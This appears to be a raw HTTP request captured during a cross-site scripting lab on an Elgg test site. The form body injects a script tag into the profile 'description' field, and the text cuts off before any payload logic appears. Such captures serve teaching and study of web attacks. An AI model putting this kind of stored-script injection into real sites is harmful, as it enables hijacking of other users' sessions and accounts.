 Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 2040
Cookie: Elgg=givqed0l0l7cbr63ainl3vo681
Connection: keep-alive
Upgrade-Insecure-Requests: 1
__elgg_token=pO5Hl8GTKZWBZcSU_uJ8uA&__elgg_ts=1586900237&name=Samy&description=<p><script type="text/javascript"> window.onload = function(){ //JavaScript code to access